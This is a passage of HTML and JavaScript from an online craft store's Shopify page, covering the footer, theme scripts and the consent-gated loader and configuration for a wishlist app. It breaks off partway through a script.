  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@homecraftology" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 6;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Home Craftology</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Contact information</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://homecraftology.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
<script>
  if (window.location.pathname === "/index") {
    window.location.replace("/");
  }
</script>

<style> .swym-button-bar {text-align: center; display: block !important;} .collection-hero__description.rte.center {width: 100%; text-align: justify;} </style>
<div id="shopify-block-ASXJCWWEvMUE5L1VWd__5946647744298494267" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: swymVersion --><script>var __SWYM__VERSION__ = '3.184.3';</script><!-- END app snippet -->
    







    
  

<script>
  (function () {
    // Get CompanyLocation Metadata for B2B customer scenerios (SFS)
    

    // Put metafields in window variable
    const commonCustomizationSettings = '{"global-settings":{"icon":"heart","primaryColor":"#000","secondaryColor":"#fff","storefrontLayoutType":"as-section","buttonType":{"displayIcon":true,"displayText":true,"style":"solid"},"collectionsButtonPosition":{"position":"top-right","verticalOffset":0,"horizontalOffset":0},"pdpButtonPosition":{"position":"default","verticalOffset":0,"horizontalOffset":0},"enableStorefrontLayoutNotification":true,"storefrontLayoutDrawerWidth":400}}';
    try {
      const parsedSettings = JSON.parse(commonCustomizationSettings);
      if (parsedSettings) {
        window.SwymWishlistCommonCustomizationSettings = parsedSettings[window.Shopify.theme.schema_name] || parsedSettings['global-settings'];
      } else {
        window.SwymWishlistCommonCustomizationSettings = {};
      }
    } catch (e) {
      window.SwymWishlistCommonCustomizationSettings = {};
    }

    let enabledCommonFeatures = '{"add-to-wishlist-collections-button":false,"add-to-wishlist-pdp-button":false,"auto-add-to-wishlist-from-pdp":{"pdpViewCount":"3","notificationTimeoutDuration":"5","selectedPosition":"TopLeft","enabled":false},"sfl-popup-v2":false,"control-centre":false,"multiple-wishlist":false,"social-count":{"enabledOnCollections":false}}';
    try {
      enabledCommonFeatures = JSON.parse(enabledCommonFeatures) || {};
    } catch (e) {
      enabledCommonFeatures = {}; 
    }
    // Storing COMMON FEATURES data in the window object for potential use in the storefront JS code.      
    window.SwymEnabledCommonFeatures = enabledCommonFeatures;

    // Initialize or ensure SwymViewProducts exists
    if (!window.SwymViewProducts) {
      window.SwymViewProducts = {};
    }    
    
      try {
        const socialCountMap = { "https://homecraftology.com/products/three-points-premium-diamond-painting-kit": { "socialCount": -1, "empi": 4810449616959 } };        
        // Integrate social count data into existing SwymViewProducts structure
        Object.keys(socialCountMap).forEach(function(key) {
          if (!window.SwymViewProducts[key]) {
            window.SwymViewProducts[key] = {};
          }
          
          window.SwymViewProducts[key] = socialCountMap[key];
        });
      } catch (e) {
        // Silent error handling
      }
    
  })();
</script>

<script  id="wishlist-embed-init" defer async>
  (function () {
    window.swymWishlistEmbedLoaded = true;
    var fullAssetUrl = "https://cdn.shopify.com/extensions/019bd93b-5aa5-76f8-a406-dac5f4b30b11/wishlist-shopify-app-635/assets/apps.bundle.js"; 
    var assetBaseUrl = fullAssetUrl?.substring(0, fullAssetUrl.lastIndexOf('/') + 1);
    var swymJsPath = '//premcdn.swymrelay.com/code/swym-shopify.js';
    var baseJsPath = swymJsPath?.substring(0, swymJsPath.lastIndexOf('/') + 1);
    window.SwymCurrentJSPath = baseJsPath;
    window.SwymAssetBaseUrl = assetBaseUrl;
    
      window.SwymCurrentStorePath = "//swymstore-v3premium-01.swymrelay.com";
    
    function loadSwymShopifyScript() {
      var element = "";
      var scriptSrc = "";

      
        element = "swym-ext-shopify-script";
        window.SwymShopifyCdnInUse = true;
        scriptSrc = "https://cdn.shopify.com/extensions/019bd93b-5aa5-76f8-a406-dac5f4b30b11/wishlist-shopify-app-635/assets/swym-ext-shopify.js";
      

      if (document.getElementById(element)) {
        return;
      }

      var s = document.createElement("script");
      s.id = element;
      s.type = "text/javascript";
      s.async = true;
      s.defer = true;
      s.src = scriptSrc;

      s.onerror = function() {
        console.warn("Failed to load Swym Shopify script: ", scriptSrc, " Continuing with default");
        // Fallback logic here
        element = `swym-ext-shopify-script-${__SWYM__VERSION__}`;
        var fallbackJsPathVal = "\/\/premcdn.swymrelay.com\/code\/swym-shopify.js";
        var fallbackJsPathWithExt = fallbackJsPathVal.replace("swym-shopify", "swym-ext-shopify");
        scriptSrc = fallbackJsPathWithExt + '?shop=' + encodeURIComponent(window.Shopify.shop) + '&v=' + __SWYM__VERSION__;

        var fallbackScript = document.createElement("script");
        fallbackScript.id = element;
        fallbackScript.type = "text/javascript";
        fallbackScript.async = true;
        fallbackScript.defer = true;
        fallbackScript.src = scriptSrc;
        var y = document.getElementsByTagName("script")[0];
        y.parentNode.insertBefore(fallbackScript, y);
      };

      var x = document.getElementsByTagName("script")[0];
      x.parentNode.insertBefore(s, x);
    }
    
      var consentAPICallbackInvoked = false;
      function checkConsentAndLoad() {
        // Allow app to load in design mode (theme editor) regardless of consent
        if (window.Shopify?.designMode) {
          loadSwymShopifyScript();
          return;
        }
        var isCookieBannerVisible = window.Shopify?.customerPrivacy?.shouldShowBanner?.();
        if(!isCookieBannerVisible) {
          loadSwymShopifyScript();
          return;
        }
        var shouldLoadSwymScript = window.Shopify?.customerPrivacy?.preferencesProcessingAllowed?.();
        if (shouldLoadSwymScript) {
          loadSwymShopifyScript();
        } else {
          console.warn("No customer consent to load Swym Wishlist Plus");
        }
      }
      function initialiseConsentCheck() {
        document.addEventListener("visitorConsentCollected", (event) => { checkConsentAndLoad(); });
        window.Shopify?.loadFeatures?.(
          [{name: 'consent-tracking-api', version: '0.1'}],
          error => { 
            consentAPICallbackInvoked = true;
            if (error) {
              if(!window.Shopify?.customerPrivacy) {
                loadSwymShopifyScript();
                return;
              }
            }
            checkConsentAndLoad();
          }
        );
      }
      function consentCheckFallback(retryCount) {
        if(!consentAPICallbackInvoked) {
          if (window.Shopify?.customerPrivacy) {
            checkConsentAndLoad();
          } else if (retryCount >= 1) {
            console.warn("Shopify.loadFeatures unsuccessful on site, refer - https://shopify.dev/docs/api/customer-privacy#loading-the-customer-privacy-api. Proceeding with normal Swym Wishlist Plus load");
            loadSwymShopifyScript();
          } else {
            setTimeout(() => consentCheckFallback(retryCount + 1), 1000);
          }
        }
      }
      if (document.readyState === "loading") {
        document.addEventListener("DOMContentLoaded", initialiseConsentCheck);
        window.addEventListener("load", () => consentCheckFallback(0));
      } else {
        initialiseConsentCheck();
      }
    
  })();
</script>

<!-- BEGIN app snippet: swymSnippet --><script defer>
  (function () {
    const currentSwymJSPath = '//premcdn.swymrelay.com/code/swym-shopify.js';
    const currentSwymStorePath = 'https://swymstore-v3premium-01.swymrelay.com';
    const dnsPrefetchLink = `<link rel="dns-prefetch" href="https://${currentSwymStorePath}" crossorigin>`;
    const dnsPrefetchLink2 = `<link rel="dns-prefetch" href="${currentSwymJSPath}">`;
    const preConnectLink = `<link rel="preconnect" href="${currentSwymJSPath}">`;
    const swymSnippet = document.getElementById('wishlist-embed-init');        
    if(dnsPrefetchLink) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink);}
    if(dnsPrefetchLink2) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink2);}
    if(preConnectLink) {swymSnippet.insertAdjacentHTML('afterend', preConnectLink);}
  })()
</script>
<script id="swym-snippet" type="text">
  window.swymLandingURL = document.URL;
  window.swymCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.swymPageLoad = function() {
    window.SwymProductVariants = window.SwymProductVariants || {};
    window.SwymHasCartItems = 0 > 0;
    window.SwymPageData = {}, window.SwymProductInfo = {};
      var collection = {"id":167095599167,"handle":"basketball","title":"Basketball","updated_at":"2026-01-09T23:28:23+10:00","body_html":"","published_at":"2020-10-09T17:12:02+10:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"basketball"}],"published_scope":"web","image":{"created_at":"2021-10-10T01:32:05+10:00","alt":null,"width":2048,"height":2048,"src":"\/\/homecraftology.com\/cdn\/shop\/collections\/65e7b88309af344f1d20523dd7998088.jpg?v=1633793525"}};
      if (typeof collection === "undefined" || collection == null || collection.toString().trim() == ""){
        var unknown = {et: 0};
        window.SwymPageData = unknown;
      } else {
        var image = "";
        if (typeof collection.image === "undefined" || collection.image == null || collection.image.toString().trim() == ""){
        } else { image = collection.image.src; }
        var collection_data = {
          et: 2, dt: "Basketball",
          du: "https://homecraftology.com/collections/basketball", iu: image
        }
        window.SwymPageData = collection_data;
      }
    
    window.SwymPageData.uri = window.swymLandingURL;
  };
  if(window.selectCallback){
    (function(){
      var originalSelectCallback = window.selectCallback;
      window.selectCallback = function(variant){
        originalSelectCallback.apply(this, arguments);
        try{
          if(window.triggerSwymVariantEvent){
            window.triggerSwymVariantEvent(variant.id);
          }
        }catch(err){
          console.warn("Swym selectCallback", err);
        }
      };})();}
  window.swymCustomerId =null;
  window.swymCustomerExtraCheck =
    null;
  var swappName = ("Wishlist" || "Wishlist");
  var swymJSObject = {
    pid: "IsKc1OVn5\/PoeZWG8pORix5CDB6p4el53SfK6QZ3fis=",
    interface: "/apps/swym" + swappName + "/interfaces/interfaceStore.php?appname=" + swappName
  };
  window.swymJSShopifyLoad = function(){
    if(window.swymPageLoad) swymPageLoad();
    if(!window._swat) {
      (function (s, w, r, e, l, a, y) {
        r['SwymRetailerConfig'] = s;
        r[s] = r[s] || function (k, v) {
          r[s][k] = v;
        };
      })('_swrc', '', window);
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else if(window._swat.postLoader){
      _swrc = window._swat.postLoader;
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else{
      initSwymShopify();}
  }
  if(!window._SwymPreventAutoLoad) {
    swymJSShopifyLoad();
  }
</script>

<style id="safari-flasher-pre"></style>
<script>
  if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1) {
    document.getElementById("safari-flasher-pre").innerHTML = '' + '#swym-plugin,#swym-hosted-plugin{display: none;}' + '.swym-button.swym-add-to-wishlist{display: none;}' + '.swym-button.swym-add-to-watchlist{display: none;}' + '#swym-plugin  #swym-notepad, #swym-hosted-plugin  #swym-notepad{opacity: 0; visibility: hidden;}' + '#swym-plugin  #swym-notepad, #swym-plugin  #swym-overlay, #swym-plugin  #swym-notification,' + '#swym-hosted-plugin  #swym-notepad, #swym-hosted-plugin  #swym-overlay, #swym-hosted-plugin  #swym-notification' + '{-webkit-transition: none; transition: none;}' + '';
    window.SwymCallbacks = window.SwymCallbacks || [];
    window.SwymCallbacks.push(function(tracker) {
      tracker.evtLayer.addEventListener(tracker.JSEvents.configLoaded, function() {
        var x = function() {
          SwymUtils.onDOMReady(function() {
            var d = document.createElement("div");
            d.innerHTML = "<style id='safari-flasher-post'>" + "#swym-plugin:not(.swym-ready),#swym-hosted-plugin:not(.swym-ready){display: none;}" + ".swym-button.swym-add-to-wishlist:not(.swym-loaded){display: none;}" + ".swym-button.swym-add-to-watchlist:not(.swym-loaded){display: none;}" + "#swym-plugin.swym-ready  #swym-notepad, #swym-plugin.swym-ready  #swym-overlay, #swym-plugin.swym-ready  #swym-notification," + "#swym-hosted-plugin.swym-ready  #swym-notepad, #swym-hosted-plugin.swym-ready  #swym-overlay, #swym-hosted-plugin.swym-ready  #swym-notification" + "{-webkit-transition: opacity 0.3s, visibility 0.3ms, -webkit-transform 0.3ms !important;-moz-transition: opacity 0.3s, visibility 0.3ms, -moz-transform 0.3ms !important;-ms-transition: opacity 0.3s, visibility 0.3ms, -ms-transform 0.3ms !important;-o-transition: opacity 0.3s, visibility 0.3ms, -o-transform 0.3ms !important;transition: opacity 0.3s, visibility 0.3ms, transform 0.3ms !important;}" + "</style>";
            document.head.appendChild(d);
          });};
        setTimeout(x, 10);
      });});}
  window.SwymOverrideMoneyFormat = "\u003cspan class=transcy-money\u003e${{amount}}\u003c\/span\u003e";
</script>
<style id="swym-product-view-defaults"> .swym-button.swym-add-to-wishlist-view-product:not(.swym-loaded) { display: none; } </style><!-- END app snippet -->

<script  id="swymSnippetCheckAndActivate">
  (function() {
    function postDomLoad() {
      var element = document.querySelector('script#swym-snippet:not([type="text"])');                            
      if (!element) {
        var script = document.querySelector('script#swym-snippet[type="text"]');
        if (script) {
          script.type = 'text/javascript';
          new Function(script.textContent)();
        }
      }
    }
    if (document.readyState === "loading") {
      document.addEventListener("DOMContentLoaded", postDomLoad);
    } else {
      postDomLoad();
    }
  })();
</script>



<script>
  (function() {
    // HEARTBEAT
    let wishlistAppHeartbeatData = '{"global":"2025-02-11T04:06:48.108Z","127490555967":"2025-11-19T04:47:31.042Z","132718723135":"2025-09-25T07:47:27.129Z","132718952511":"2025-07-21T05:30:26.959Z","126822678591":"2025-07-03T03:23:44.394Z","126085529663":"2025-08-31T23:22:51.171Z","editor":"2025-11-07T21:40:39.824Z","126896930879":"2025-05-09T11:14:47.030Z","128361660479":"2025-05-14T05:50:16.970Z"}';
    try {
      wishlistAppHeartbeatData = JSON.parse(wishlistAppHeartbeatData) || {};
    } catch (e) {
      wishlistAppHeartbeatData = {}; 
    }
    const ShopifyTheme = window.Shopify.theme;
    const themeId = ShopifyTheme.id;
    const heartbeatMetadata = {
      schema_name: ShopifyTheme?.schema_name,
      schema_version: ShopifyTheme?.schema_version,
      theme_store_id: ShopifyTheme?.theme_store_id,
      role: ShopifyTheme?.role
    };
    const themeSchemaName = window.Shopify.theme.schema_name;
    const isDesignMode = !!window.swymDesignMode;

    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push((swat) => {
      if (!swat || !themeId) {
        return;
      }

      const triggerHeartbeat = swat?.ExtensionHealth?.triggerExtensionHeartbeat;
      if (typeof triggerHeartbeat !== "function") return;

      const lastHeartbeat = isDesignMode ? wishlistAppHeartbeatData?.editor : wishlistAppHeartbeatData?.[themeId];
      const themeContext = isDesignMode ? 'editor' : themeId;
      
      const extensionData = {
        extensionName: "wishlist-app", 
        extensionType: "app-embed", 
        metadata: heartbeatMetadata, 
        themeId: themeContext, 
        extensionSource: "default"
      };
      // ENABLE COMMON FEATURES
      let swymEnabledCommonFeatures = window.SwymEnabledCommonFeatures;
      Object.keys(swymEnabledCommonFeatures).forEach((key) => {
        if (!swymEnabledCommonFeatures[key]) 
          return;

        switch (key) {
          case "add-to-wishlist-collections-button":
            // Check if app block is already handling the collections button
            if (window.SwymCollectionsConfig) {
              return;
            }
            
            swat?.collectionsApi?.setDefaultCustomizationOptions();
            swat?.collectionsApi?.initializeCollections(swat, false, themeSchemaName);

            // Send basic collections heartbeat
            let basicCollectionsHeartbeat = '';
            try {
              basicCollectionsHeartbeat = JSON.parse(basicCollectionsHeartbeat) || {};
            } catch (e) {
              basicCollectionsHeartbeat = {}; 
            }

            const lastBasicCollectionsHeartbeat = isDesignMode ? basicCollectionsHeartbeat?.editor : basicCollectionsHeartbeat?.[themeId];

            /** Stop heartbeat
            triggerHeartbeat({
              extensionName: "basic-add-to-wishlist-collections-button", 
              extensionType: "app-embed", 
              metadata: {}, 
              themeId: themeContext, 
